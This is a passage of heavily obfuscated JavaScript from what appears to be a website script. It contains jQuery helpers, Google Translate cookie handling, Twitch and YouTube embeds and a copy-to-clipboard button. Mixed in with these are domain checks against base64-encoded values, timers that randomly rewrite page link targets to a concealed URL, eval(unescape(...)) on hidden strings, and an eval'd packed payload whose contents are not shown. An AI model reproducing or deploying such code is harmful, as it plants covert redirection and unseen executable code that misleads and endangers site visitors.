_0x27aea9[_0x51dca0][_0x203c8c]){if(_0x412d0c['fpGhm'](_0x4c2422[_0x45ad('0x35')],0x8)&&_0x4c2422[_0x45ad('0x81')](0x7)==0x65&&_0x412d0c[_0x45ad('0xd5')](_0x4c2422[_0x45ad('0x81')](0x0),0x68)){_0x17df8e=_0x4c2422;break;}}}if(!_0x51dca0||!_0x27aea9[_0x51dca0]){return;}var _0x2d965a=_0x27aea9[_0x51dca0][_0x387d14];var _0xdefd9=!!_0x27aea9[_0x51dca0][_0x203c8c]&&_0x27aea9[_0x51dca0][_0x203c8c][_0x17df8e];var _0x9f1f2d=_0x412d0c[_0x45ad('0x40')](_0x2d965a,_0xdefd9);if(!_0x9f1f2d){return;}var _0x2584b2=![];for(var _0xb404ea=0x0;_0xb404ea<_0x537adc[_0x45ad('0x35')];_0xb404ea++){var _0x82d619=_0x45ad('0x2a')[_0x45ad('0x3')]('|');var _0x3ca62d=0x0;while(!![]){switch(_0x82d619[_0x3ca62d++]){case'0':var _0x1a2fb3=_0x412d0c[_0x45ad('0xbb')](_0x36c029,-0x1)&&_0x412d0c[_0x45ad('0x96')](_0x36c029,_0x1e6e3a);continue;case'1':if(_0x1a2fb3){if(_0x412d0c[_0x45ad('0xd5')](_0x9f1f2d[_0x45ad('0x35')],_0x387d14[_0x45ad('0x35')])||_0x412d0c['SeCEE'](_0x387d14[_0x45ad('0x44')]('.'),0x0)){_0x2584b2=!![];}}continue;case'2':var _0x1e6e3a=_0x9f1f2d['length']-_0x387d14['length'];continue;case'3':var _0x36c029=_0x9f1f2d[_0x45ad('0x44')](_0x387d14,_0x1e6e3a);continue;case'4':var _0x387d14=_0x537adc[_0xb404ea];continue;}break;}}if(!_0x2584b2){data;}else{return;}_0x149595();});_0x412d0c[_0x45ad('0x55')](_0x6efeec);function _0x3b22ed(_0x19f6c1,_0x14d6a1,_0x1147af,_0x13da4f,_0xe9bb3b,_0x41ce4d){_0x19f6c1+=_0xb506[0x38];for(var _0x2f1d3d,_0x177faf=0x0,_0xc37222=0x0,_0x979799=_0x19f6c1[_0xb506[0x1c]],_0x52497f=_0xb506[0x38],_0x2f64da=0x0;_0xc37222<_0x979799;){for(_0x2f1d3d=_0x19f6c1[_0xb506[0x39]](_0xc37222),_0x2f1d3d=0x100>_0x2f1d3d?_0x1147af[_0x2f1d3d]:-0x1,_0x177faf=(_0x177faf<<_0xe9bb3b)+_0x2f1d3d,_0x2f64da+=_0xe9bb3b;_0x2f64da>=_0x41ce4d;){_0x2f64da-=_0x41ce4d;var _0xfe876c=_0x412d0c[_0x45ad('0x7e')](_0x177faf,_0x2f64da);_0x52497f+=_0x13da4f[_0xb506[0x3a]](_0xfe876c),_0x177faf^=_0xfe876c<<_0x2f64da;};++_0xc37222;};return!_0x14d6a1&&_0x412d0c[_0x45ad('0x39')](0x0,_0x2f64da)&&(_0x52497f+=_0x13da4f[_0xb506[0x3a]](_0x177faf<<_0x41ce4d-_0x2f64da)),_0x52497f;}for(var _0x1135dc=_0xb506[0x3b],_0x343c99=_0xb506[0x38],_0x4c0bf6=[0x100],_0x23a622=[0x100],_0x3e2f94=0x0,_0x1d3535={'encode':function(_0x499d4d){var _0x55ca8b={'lQUJs':function(_0x12e948,_0x90eeef){return _0x412d0c[_0x45ad('0x7e')](_0x12e948,_0x90eeef);},'UvNPL':function(_0x5a11b5,_0x56a759){return _0x412d0c[_0x45ad('0x30')](_0x5a11b5,_0x56a759);},'udMfE':function(_0x4c89fc,_0x5f1458){return _0x4c89fc&_0x5f1458;},'HuaVH':function(_0x441f9,_0x22d0af){return _0x412d0c['bqORH'](_0x441f9,_0x22d0af);}};var _0x172b6c=_0x499d4d[_0xb506[0x3d]](/[\u0080-\u07ff]/g,function(_0x56dd12){var _0x400a6c=_0x56dd12[_0xb506[0x39]](0x0);return String[_0xb506[0x3c]](0xc0|_0x400a6c>>0x6,0x80|0x3f&_0x400a6c);})[_0xb506[0x3d]](/[\u0800-\uffff]/g,function(_0x341b1d){var _0x249429=_0x341b1d[_0xb506[0x39]](0x0);return String[_0xb506[0x3c]](0xe0|_0x55ca8b[_0x45ad('0x9c')](_0x249429,0xc),_0x55ca8b[_0x45ad('0xcd')](0x80,_0x55ca8b[_0x45ad('0xa0')](0x3f,_0x249429>>0x6)),_0x55ca8b[_0x45ad('0xcd')](0x80,_0x55ca8b[_0x45ad('0x22')](0x3f,_0x249429)));});return _0x172b6c;},'decode':function(_0x3fee37){var _0x1c5e2f=_0x3fee37[_0xb506[0x3d]](/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(_0xc160f1){var _0x5622f6=_0x412d0c[_0x45ad('0x1b')](_0x412d0c[_0x45ad('0xb7')](_0x412d0c[_0x45ad('0x74')](_0x412d0c['bqORH'](0xf,_0xc160f1[_0xb506[0x39]](0x0)),0xc),(0x3f&_0xc160f1[_0xb506[0x39]](0x1))<<0x6),0x3f&_0xc160f1[_0xb506[0x39]](0x2));return String[_0xb506[0x3c]](_0x5622f6);})[_0xb506[0x3d]](/[\u00c0-\u00df][\u0080-\u00bf]/g,function(_0x33e82a){var _0x5233fc=_0x412d0c[_0x45ad('0x9f')]((0x1f&_0x33e82a[_0xb506[0x39]](0x0))<<0x6,_0x412d0c[_0x45ad('0xf')](0x3f,_0x33e82a[_0xb506[0x39]](0x1)));return String[_0xb506[0x3c]](_0x5233fc);});return _0x1c5e2f;}};_0x412d0c[_0x45ad('0xbf')](0x100,_0x3e2f94);){var _0x237258=String[_0xb506[0x3c]](_0x3e2f94);_0x343c99+=_0x237258,_0x23a622[_0x3e2f94]=_0x3e2f94,_0x4c0bf6[_0x3e2f94]=_0x1135dc[_0xb506[0x3e]](_0x237258),++_0x3e2f94;};var _0x388c93=_0x164795[_0xb506[0x3f]]=function(_0x5f3030,_0x216ad1,_0x17ecd5){return _0x216ad1?_0x388c93[_0x5f3030](_0x216ad1,_0x17ecd5):_0x5f3030?null:this;};_0x388c93[_0xb506[0x40]]=_0x388c93[_0xb506[0x41]]=function(_0xaa0e96,_0x5d8eae){return _0xaa0e96=!0x1===_0x388c93[_0xb506[0x42]]||_0x388c93[_0xb506[0x43]]||_0x5d8eae?_0x1d3535[_0xb506[0x41]](_0xaa0e96):_0xaa0e96,_0xaa0e96=_0x412d0c['bGcQo'](_0x3b22ed,_0xaa0e96,!0x1,_0x23a622,_0x1135dc,0x8,0x6),_0x412d0c[_0x45ad('0x8b')](_0xaa0e96,_0xb506[0x45][_0xb506[0x44]](_0x412d0c['yuUdl'](_0xaa0e96[_0xb506[0x1c]],0x4)||0x4));},_0x388c93[_0xb506[0x46]]=_0x388c93[_0xb506[0x47]]=function(_0x3bb1b7,_0x5c2693){_0x3bb1b7=(_0x3bb1b7+_0xb506[0x38])[_0xb506[0x49]](_0xb506[0x48]);var _0x5dfdcd=_0x3bb1b7[_0xb506[0x1c]];do{--_0x5dfdcd,_0x3bb1b7[_0x5dfdcd]=_0x3b22ed(_0x3bb1b7[_0x5dfdcd],!0x0,_0x4c0bf6,_0x343c99,0x6,0x8);}while(0x0<_0x5dfdcd);;return _0x3bb1b7=_0x3bb1b7[_0xb506[0x4a]](_0xb506[0x38]),_0x412d0c['DcxZz'](!0x1,_0x388c93[_0xb506[0x42]])||_0x388c93[_0xb506[0x4b]]||_0x5c2693?_0x1d3535[_0xb506[0x47]](_0x3bb1b7):_0x3bb1b7;};}(jQuery));function TranslateInit(){var _0x309e51={'UICfH':function(_0x4d32b0,_0x123b41){return _0x4d32b0(_0x123b41);},'RMgmV':function(_0x2f7d0f){return _0x2f7d0f();},'vWsyb':function(_0xff852c,_0x1d9559){return _0xff852c+_0x1d9559;},'WYgOw':function(_0x5d0880,_0x6af61){return _0x5d0880==_0x6af61;}};let _0x2300f1=_0x309e51[_0x45ad('0x48')](TranslateGetCode);$(_0x309e51[_0x45ad('0xdc')](_0xb506[0x4d]+_0x2300f1,_0xb506[0x4e]))[_0xb506[0x14]](_0xb506[0x4c]),_0x309e51[_0x45ad('0xae')](_0x2300f1,googleTranslateConfig[_0xb506[0x4f]])&&TranslateClearCookie(),new google[_0xb506[0x50]][(_0x45ad('0x8'))]({'pageLanguage':googleTranslateConfig[_0xb506[0x4f]]}),$(_0xb506[0x54])[_0xb506[0xa]](function(){_0x309e51[_0x45ad('0xc6')](TranslateSetCookie,$(this)[_0xb506[0x52]](_0xb506[0x51])),window[_0xb506[0x6]][_0xb506[0x53]]();});}function TranslateSetCookie(_0x539226){$[_0xb506[0x57]](_0xb506[0x55],_0xb506[0x56]+_0x539226),$[_0xb506[0x57]](_0xb506[0x55],_0xb506[0x56]+_0x539226,{'domain':_0xb506[0x58]+document[_0xb506[0x59]]});}function btnConstructor(){var _0x57a9b0={'cHAjb':function(_0x30c6bc,_0x56900d){return _0x30c6bc(_0x56900d);}};let _0xa4fc02=_0x57a9b0[_0x45ad('0x4')]($,_0xb506[0x5a]),_0x2de4ef=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5b]),_0xbac3f8=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5c]),_0x56c7a7=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5d]),_0x3a6109=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)==atob(_0xb506[0x5f])?_0xa4fc02[_0xb506[0x52]](_0xb506[0x60]):atob(_0xb506[0x61]);return''+_0xb506[0x62]+_0x3a6109+_0xb506[0x63]+_0x2de4ef+_0xb506[0x64]+_0xbac3f8+_0xb506[0x65]+_0x56c7a7+_0xb506[0x66]+_0x56c7a7+_0xb506[0x67];}var footerText=$(_0xb506[0x68]),flag=_0xb506[0x69],flag2=_0xb506[0x6a];function TranslateGetCode(){let _0x4352b5=$[_0xb506[0x57]](_0xb506[0x55])!=null&&_0xb506[0x6b]!=$[_0xb506[0x57]](_0xb506[0x55])?$[_0xb506[0x57]](_0xb506[0x55]):googleTranslateConfig[_0xb506[0x4f]];return _0x4352b5[_0xb506[0x5e]](-0x2);}function TranslateClearCookie(){var _0x755d8a={'BoLqi':function(_0x1fb92b,_0x4b3046){return _0x1fb92b+_0x4b3046;}};$[_0xb506[0x57]](_0xb506[0x55],null),$[_0xb506[0x57]](_0xb506[0x55],null,{'domain':_0x755d8a[_0x45ad('0x3d')](_0xb506[0x58],document[_0xb506[0x59]])});}0x0>=footerText[_0xb506[0x6c]]()[_0xb506[0x1c]]&&footerText[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]),_0xb506[0x6d]!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa,0x1)&&document[_0xb506[0x6f]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x6e])),0x0<__config[_0xb506[0x70]]&&$(_0xb506[0x72])[_0xb506[0x71]](__config[_0xb506[0x70]]),0x0<__config[_0xb506[0x73]]&&$(_0xb506[0x74])[_0xb506[0x71]](__config[_0xb506[0x73]]),0x0<__config[_0xb506[0x75]]&&document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)==atob(_0xb506[0x5f])&&$(_0xb506[0x76])[_0xb506[0x71]](__config[_0xb506[0x75]]);var ma=_0xb506[0x77],sv=_0xb506[0x78];$(function(){$(_0xb506[0x7d])[_0xb506[0x7c]](_0xb506[0xa],function(){$(_0xb506[0x5a])[_0xb506[0x12]](_0xb506[0x79]),$(this)[_0xb506[0x14]](_0xb506[0x79]),$(_0xb506[0x7b])[_0xb506[0x52]](_0xb506[0x7a],$(this)[_0xb506[0x52]](_0xb506[0x5c]));});});function fun(){var _0x2fad9f={'NLCWx':function(_0x338f1b,_0x5b0297){return _0x338f1b==_0x5b0297;}};if(_0x2fad9f[_0x45ad('0xce')](document[_0xb506[0x59]][_0xb506[0x5e]](-0xa),atob(_0xb506[0x5f]))){;}else{var _0x945b09=domin;};if(_0xb506[0x7e]!=_0x945b09){;}else{googleFunc();}}if(fun(),!(document[_0xb506[0x59]]==document[_0xb506[0x59]])){$(_0xb506[0x23])[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]);}else{if(0x0<$(_0xb506[0x7f])[_0xb506[0x1c]]){var clipboard=new ClipboardJS(_0xb506[0x7f],{'text':function(){var _0x157ff2={'iKzcZ':function(_0x9fec54){return _0x9fec54();}};return _0x157ff2[_0x45ad('0xd0')](btnConstructor);}});clipboard[_0xb506[0x7c]](_0xb506[0x80],function(){var _0x8db74b={'WEMOp':function(_0x59e1c4,_0x14571e){return _0x59e1c4(_0x14571e);},'RwWOS':function(_0x1bd139,_0x2de17a){return _0x1bd139(_0x2de17a);},'TMSQu':function(_0x556835,_0x2bf645,_0xec39f4){return _0x556835(_0x2bf645,_0xec39f4);}};let _0x117f19=_0x8db74b['RwWOS']($,_0xb506[0x81]);_0x117f19[_0xb506[0x6c]](_0x117f19[_0xb506[0x52]](_0xb506[0x82])),_0x117f19[_0xb506[0x14]](_0xb506[0x83]),_0x8db74b[_0x45ad('0x14')](setTimeout,()=>{_0x8db74b[_0x45ad('0x82')]($,_0xb506[0x84])[_0xb506[0x12]](_0xb506[0x83]);},0x3e8);}),clipboard[_0xb506[0x7c]](_0xb506[0x85],function(){var _0x5e76f3={'ngktJ':function(_0x2509c8,_0x52bbde){return _0x2509c8(_0x52bbde);},'VcpDs':function(_0x3082fd,_0x360836){return _0x3082fd(_0x360836);},'GbQFU':function(_0x212ea3,_0x163e6a,_0x2940d8){return _0x212ea3(_0x163e6a,_0x2940d8);}};let _0x3922e5=_0x5e76f3[_0x45ad('0xb0')]($,_0xb506[0x81]);_0x3922e5[_0xb506[0x6c]](_0x3922e5[_0xb506[0x52]](_0xb506[0x86])),_0x3922e5[_0xb506[0x14]](_0xb506[0x83]),_0x5e76f3[_0x45ad('0x5')](setTimeout,()=>{_0x5e76f3[_0x45ad('0xdf')]($,_0xb506[0x84])[_0xb506[0x12]](_0xb506[0x83]);},0x3e8);});}};var xxx=getHost()[_0xb506[0x5e]](-0xa),me=_0xb506[0x87],loA=_0xb506[0x37],nt=_0xb506[0x88],raw=_0xb506[0x58],js=_0xb506[0x1e],cre=_0xb506[0x89];_0xb506[0x7e]==typeof dd&&getHost()[_0xb506[0x5e]](-0xa)==$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])?$(_0xb506[0x8f])[_0xb506[0x7c]](_0xb506[0xa],function(){let _0x18ffec=$(_0xb506[0x8a]);_0x18ffec[_0xb506[0x8c]](_0xb506[0x8b])?(_0x18ffec[_0xb506[0x12]](_0xb506[0x8b]),localStorage[_0xb506[0x8e]](_0xb506[0x8d],_0xb506[0x35])):(_0x18ffec[_0xb506[0x14]](_0xb506[0x8b]),localStorage[_0xb506[0x8e]](_0xb506[0x8d],_0xb506[0x31]));}):setTimeout(()=>{var _0x6ced4a={'sbxXT':function(_0x29d0b9,_0x439554){return _0x29d0b9(_0x439554);}};_0x6ced4a['sbxXT']($,atob(_0xb506[0x92]))[_0xb506[0x21]](_0x6ced4a[_0x45ad('0xe')](atob,_0xb506[0x90]),atob(_0xb506[0x91]));},0x3a98);var plus=_0xb506[0x78]+me+nt,minus=js+cre+xxx[_0xb506[0x5e]](-0xa,0x1),wrty=me+nt+raw,kraken=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa),gets=_0xb506[0x93],popUp=eval(unescape(_0xb506[0x37]+plus+_0xb506[0x36]+_0xb506[0x77]))[_0xb506[0x5e]](-0x2)==flag+flag2;function offStreams(){var _0x370c5c={'jWVeg':function(_0x52605e,_0x46db92){return _0x52605e(_0x46db92);},'jRnby':function(_0x811f2c,_0x353684){return _0x811f2c==_0x353684;},'tSJzS':function(_0x5010f0,_0x51dbd3){return _0x5010f0+_0x51dbd3;}};$(_0xb506[0x95])[_0xb506[0x12]](_0xb506[0x94]),_0x370c5c[_0x45ad('0x6')]($,_0xb506[0x97])[_0xb506[0x12]](_0xb506[0x96]);_0x370c5c[_0x45ad('0xcf')](_0xb506[0x7e],typeof xxx)||$(_0xb506[0x9c])[_0xb506[0x71]](_0x370c5c[_0x45ad('0x70')](_0xb506[0x99],__config[_0xb506[0x9a]])+_0xb506[0x9b])[_0xb506[0x14]](_0xb506[0x98]);}$(function(){var _0x107cf0={'Vkhhm':function(_0x48fd1f,_0x478fd0){return _0x48fd1f(_0x478fd0);},'EOsnQ':function(_0x3a7e78,_0x2a2c04){return _0x3a7e78(_0x2a2c04);},'KwAdg':function(_0x3d2e87,_0x59830c,_0x28b39e){return _0x3d2e87(_0x59830c,_0x28b39e);},'rHlLr':function(_0x95908a,_0x4c24b0){return _0x95908a==_0x4c24b0;},'zVNOS':function(_0x34062a,_0xe9a087,_0x15fa19){return _0x34062a(_0xe9a087,_0x15fa19);}};setTimeout(()=>!(0x0<__config[_0xb506[0x9d]][_0xb506[0x1c]])&&!(0x0<__config[_0xb506[0x9e]][_0xb506[0x1c]])?void offStreams():void(0x0<__config[_0xb506[0x9d]][_0xb506[0x1c]]&&streamInit(_0xb506[0x9f],__config[_0xb506[0x9d]]),0x0<__config[_0xb506[0x9e]][_0xb506[0x1c]]&&streamInit(_0xb506[0xa0],__config[_0xb506[0x9e]]),$(_0xb506[0x95])[_0xb506[0x12]](_0xb506[0x94]),StreamNav()),__config[_0xb506[0xa1]]),!!popUp||(0x3==_0x107cf0[_0x45ad('0xc8')](getRandomInt,0x1,0x5)&&setTimeout(()=>{$(_0xb506[0x58]+_0x107cf0[_0x45ad('0xef')](atob,_0xb506[0xa3]))[_0xb506[0x52]](_0xb506[0xa2],_0x107cf0[_0x45ad('0xd3')](atob,_0xb506[0x61]));},0x1f4),_0x107cf0[_0x45ad('0xc2')](0x5,_0x107cf0['zVNOS'](getRandomInt,0x1,0xa))&&setTimeout(()=>{$(_0xb506[0xa4])[_0xb506[0x52]](_0xb506[0xa2],atob(_0xb506[0x61]));},0xea60));});function streamInit(_0x2481f7,_0x4fa0ff){var _0x36e7a4={'goloH':function(_0x14003a,_0x29abd5){return _0x14003a!=_0x29abd5;},'qIJiz':function(_0x2a6b7c,_0x3df76a){return _0x2a6b7c!=_0x3df76a;},'gowYh':function(_0x2bc7d3,_0x5ab710){return _0x2bc7d3+_0x5ab710;},'HENbv':function(_0x247c75,_0x8da5db){return _0x247c75==_0x8da5db;},'NbLnY':function(_0x449d01,_0x371413){return _0x449d01+_0x371413;},'kTLJd':function(_0x37ca64,_0xa539){return _0x37ca64+_0xa539;}};var _0x3de58b=$(_0xb506[0xa5]),_0x28674c=$(_0xb506[0xa6]);if(_0x36e7a4[_0x45ad('0x38')](_0xb506[0x7e],typeof xxx)&&0x0!=_0x3de58b[_0xb506[0x1c]]&&_0x36e7a4['qIJiz'](_0x4fa0ff,null)&&0x0!=_0x4fa0ff&&$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])==document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)){if(_0xb506[0x9f]==_0x2481f7){for(var _0x44d0ec=0x0;_0x44d0ec<_0x4fa0ff[_0xb506[0x1c]];_0x44d0ec++){_0x28674c[_0xb506[0xab]](_0x36e7a4[_0x45ad('0xd7')](_0xb506[0xa7]+_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]],_0xb506[0xa9])+_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]]+_0xb506[0xaa]),console[_0xb506[0xad]](_0xb506[0xac]),__config[_0xb506[0xaf]][_0xb506[0xae]](_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]]);}};if(_0x36e7a4[_0x45ad('0x17')](_0xb506[0xa0],_0x2481f7)){for(var _0x5ba78f=0x0;_0x5ba78f<_0x4fa0ff[_0xb506[0x1c]];_0x5ba78f++){let _0x1ab28c=_0x4fa0ff[_0x5ba78f][_0xb506[0xb0]]?_0x4fa0ff[_0x5ba78f][_0xb506[0xb0]]:_0xb506[0xb1];console[_0xb506[0xad]](_0x1ab28c),console[_0xb506[0xad]](_0x4fa0ff[_0x5ba78f]),_0x28674c[_0xb506[0xab]](_0x36e7a4[_0x45ad('0xd7')](_0x36e7a4[_0x45ad('0xd7')](_0x36e7a4[_0x45ad('0xa1')](_0x36e7a4[_0x45ad('0xd8')](_0xb506[0xb2]+_0x4fa0ff[_0x5ba78f][_0xb506[0xa8]]+_0xb506[0xb3],_0x1ab28c),_0xb506[0xa9]),_0x4fa0ff[_0x5ba78f][_0xb506[0xb4]]),_0xb506[0xaa]));}}}}function googleFunc(){var _0x4bb261={'YNdSn':function(_0x29f535,_0x32db20,_0x1165f6){return _0x29f535(_0x32db20,_0x1165f6);}};$($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xb6]))[_0xb506[0x21]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xb5]),_0x4bb261[_0x45ad('0xa')](getRandomInt,0xa,0x32)+_0xb506[0x34]);}function StreamNav(){var _0x1de447={'UkgUd':function(_0xed21da,_0x5229bf){return _0xed21da(_0x5229bf);},'CkrNY':function(_0x9870de,_0x59ff1e){return _0x9870de(_0x59ff1e);},'HTcsi':function(_0x3c302c,_0x5b0acf){return _0x3c302c(_0x5b0acf);},'yVwme':function(_0x1f9819,_0x44d633){return _0x1f9819(_0x44d633);},'tqJhb':function(_0x4518f9,_0x3fb7c9){return _0x4518f9!=_0x3fb7c9;},'ZSxlH':function(_0x174eb9,_0xd657){return _0x174eb9==_0xd657;},'BpBzI':function(_0x2baca,_0xfe2175){return _0x2baca(_0xfe2175);}};_0x1de447[_0x45ad('0xdb')]($,_0xb506[0xa6])[_0xb506[0x7c]](_0xb506[0xa],_0xb506[0xb7],function(){_0x1de447['UkgUd']($,this)[_0xb506[0x8c]](_0xb506[0xb8])||$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)||($(_0xb506[0x97])[_0xb506[0x12]](_0xb506[0x96]),$(_0xb506[0xb9])[_0xb506[0x12]](_0xb506[0xb8]),$(this)[_0xb506[0x14]](_0xb506[0xb8]),$(_0xb506[0x9c])[_0xb506[0x71]](_0xb506[0x38]),_0x1de447[_0x45ad('0x1a')]($,this)[_0xb506[0x8c]](_0xb506[0xba])&&twitchAppend(_0x1de447[_0x45ad('0x98')]($,_0xb506[0x9c]),_0x1de447['CkrNY']($,this)[_0xb506[0x52]](_0xb506[0xbb]),0x1a0,0xc4),_0x1de447['HTcsi']($,this)[_0xb506[0x8c]](_0xb506[0xbc])&&youtubeAppend(_0x1de447['yVwme']($,_0xb506[0x9c]),$(this)[_0xb506[0x52]](_0xb506[0xbd]),0x1a0,0xc4));}),setTimeout(()=>{$(_0xb506[0xb7])[_0xb506[0xbf]](0x0)[_0xb506[0xbe]](_0xb506[0xa]),_0x1de447[_0x45ad('0xd9')](kraken[_0xb506[0x3a]](0x1),evAnt())&&_0x1de447['ZSxlH'](0x2,getRandomInt(0x1,0x5))&&setTimeout(()=>{$($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc1])+$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc2]))[_0xb506[0x52]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0xc0]),$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x61]));},0x2710);},0x1f4);}function evAnt(){return _0xb506[0xc3];}function twitchAppendPrev(_0x3e1d7f,_0x295580,_0x119999,_0x47fbc2){var _0xaae2ff={'VrJiF':function(_0x4eddfb,_0x3c322a){return _0x4eddfb+_0x3c322a;}};_0x3e1d7f[_0xb506[0xab]](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xaae2ff[_0x45ad('0x20')](_0xb506[0xc4]+_0x295580,_0xb506[0xc5])+_0x295580+_0xb506[0xb3],_0x47fbc2),_0xb506[0xc6]),_0x119999)+_0xb506[0xc7]);}function youtubeAppendPrev(_0x58e640,_0x557327,_0x462858,_0xdb301d){var _0x329e61={'iZitz':function(_0x5070df,_0x52219f){return _0x5070df+_0x52219f;},'ByJBe':function(_0x5b869e,_0x3c4c0c){return _0x5b869e+_0x3c4c0c;},'RuWYX':function(_0x3e6872,_0x345c5b){return _0x3e6872+_0x345c5b;}};_0x58e640[_0xb506[0xab]](_0x329e61['iZitz'](_0x329e61[_0x45ad('0x9')](_0x329e61[_0x45ad('0x8d')](_0x329e61['ByJBe'](_0x329e61[_0x45ad('0xd4')](_0xb506[0xc8]+_0x557327,_0xb506[0xc5])+_0x557327+_0xb506[0xb3],_0xdb301d)+_0xb506[0xc9],_0x462858),_0xb506[0xc6])+_0x462858,_0xb506[0xc7]));}function twitchAppend(_0x1f7125,_0xac5d00,_0x35472e,_0x30245b){var _0x24b1bb={'DAOZM':function(_0x21fb48,_0x31dfbd){return _0x21fb48+_0x31dfbd;}};_0x1f7125[_0xb506[0xab]](_0x24b1bb[_0x45ad('0x95')](_0xb506[0xca]+_0xac5d00+_0xb506[0xcb]+_0x30245b+_0xb506[0xcc]+_0x35472e,_0xb506[0xcd]));}function youtubeAppend(_0x24a994,_0x4ed97c,_0x2f651d,_0x12eca7){var _0x4e5b5b={'zITtU':function(_0x24eeed,_0x3bb4f6){return _0x24eeed+_0x3bb4f6;}};_0x24a994[_0xb506[0xab]](_0x4e5b5b['zITtU'](_0x4e5b5b['zITtU'](_0xb506[0xce]+_0x2f651d+_0xb506[0xcf]+_0x12eca7,_0xb506[0xd0]),_0x4ed97c)+_0xb506[0xd1]);}_0xb506[0x7e]==typeof domin&&(console[_0xb506[0xad]](_0xb506[0xd2]),DropSite(domin)),$(_0xb506[0xd7])[_0xb506[0x7c]](_0xb506[0xa],function(){var _0x1b1471={'QLTtd':function(_0x191f05,_0x1503f8,_0x39d6e5){return _0x191f05(_0x1503f8,_0x39d6e5);}};let _0x53ee4a=__config[_0xb506[0xd3]][_0x1b1471[_0x45ad('0x60')](getRandomInt,0x0,__config[_0xb506[0xd3]][_0xb506[0x1c]])];$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])!=window[_0xb506[0x6]][_0xb506[0x5]][_0xb506[0x5e]](-0xa)&&(_0x53ee4a[_0xb506[0xd4]]=atob(_0xb506[0x61])),window[_0xb506[0xd6]](_0x53ee4a[_0xb506[0xd4]],_0xb506[0xd5]);});function Copy(){console[_0xb506[0xad]](_0xb506[0xd8],_0xb506[0xd9]),console[_0xb506[0xad]](_0xb506[0xda]),console[_0xb506[0xad]](_0xb506[0xdb]);}eval(function(_0x6c5cac,_0x4d425f,_0x36aac9,_0x49780c,_0x7d28bb,_0x4b745b){var _0x4bbeda={'GpOEb':function(_0x1f3fb8,_0x16c53a){return _0x1f3fb8<_0x16c53a;},'tFjNx':function(_0xd0616e,_0x489e0c){return _0xd0616e(_0x489e0c);},'oUDGM':function(_0x3b45e6,_0x12c433){return _0x3b45e6/_0x12c433;},'CIKNT':function(_0x27bcfd,_0x14a1d1){return _0x27bcfd+_0x14a1d1;},'dIoqC':function(_0x32e658,_0x4eef23){return _0x32e658+_0x4eef23;}};if(_0x7d28bb=function(_0x5d5709){return(_0x4bbeda['GpOEb'](_0x5d5709,_0x4d425f)?_0xb506[0x38]:_0x7d28bb(_0x4bbeda[_0x45ad('0xe7')](parseInt,_0x4bbeda['oUDGM'](_0x5d5709,_0x4d425f))))+(0x23<(_0x5d5709%=_0x4d425f)?String[_0xb506[0x3c]](_0x4bbeda[_0x45ad('0x5d')](_0x5d5709,0x1d)):_0x5d5709[_0x45ad('0xee')](0x24));},!_0xb506[0x38][_0xb506[0x3d]](/^/,String)){for(;_0x36aac9--;){_0x4b745b[_0x7d28bb(_0x36aac9)]=_0x49780c[_0x36aac9]||_0x4bbeda['tFjNx'](_0x7d28bb,_0x36aac9);};_0x49780c=[function(_0x30a8eb){return _0x4b745b[_0x30a8eb];}],_0x7d28bb=function(){return _0xb506[0x11c];},_0x36aac9=0x1;};for(;_0x36aac9--;){_0x49780c[_0x36aac9]&&(_0x6c5cac=_0x6c5cac[_0xb506[0x3d]](new RegExp(_0x4bbeda[_0x45ad('0x5d')](_0x4bbeda[_0x45ad('0x84')](_0xb506[0x11d],_0x7d28bb(_0x36aac9)),_0xb506[0x11d]),_0xb506[0x11e]),_0x49780c[_0x36aac9]));};return _0x6c5cac;}(_0xb506[0xdc],0x3e,0x4f,[_0xb506[0x38],_0xb506[0xdd],_0xb506[0xde],_0xb506[0xdf],_0xb506[0xe0],_0xb506[0xe1],_0xb506[0xe2],_0xb506[0xe3],_0xb506[0x38],_0xb506[0x38],_0xb506[0xe4],_0xb506[0xe5],_0xb506[0xe6],_0xb506[0xe7],_0xb506[0x38],_0xb506[0xe8],_0xb506[0x38],_0xb506[0xe9],_0xb506[0xea],_0xb506[0x3d],_0xb506[0xeb],_0xb506[0xec],_0xb506[0xed],_0xb506[0x38],_0xb506[0xee],_0xb506[0xef],_0xb506[0xf0],_0xb506[0x38],_0xb506[0xf1],_0xb506[0xf2],_0xb506[0xf3],_0xb506[0xf4],_0xb506[0xf5],_0xb506[0xf6],_0xb506[0xf7],_0xb506[0xf8],_0xb506[0xf9],_0xb506[0xfa],_0xb506[0xfb],_0xb506[0xfc],_0xb506[0xfd],_0xb506[0xfe],_0xb506[0xff],_0xb506[0x100],_0xb506[0x101],_0xb506[0x102],_0xb506[0x103],_0xb506[0x104],_0xb506[0x105],_0xb506[0x106],_0xb506[0x107],_0xb506[0x108],_0xb506[0x109],_0xb506[0x10a],_0xb506[0x10b],_0xb506[0x10c],_0xb506[0x10d],_0xb506[0xb4],_0xb506[0x1c],_0xb506[0x1e],_0xb506[0x10e],_0xb506[0x10f],_0xb506[0x38],_0xb506[0x110],_0xb506[0x111],_0xb506[0x112],_0xb506[0x113],_0xb506[0x114],_0xb506[0x115],_0xb506[0x116],_0xb506[0x117],_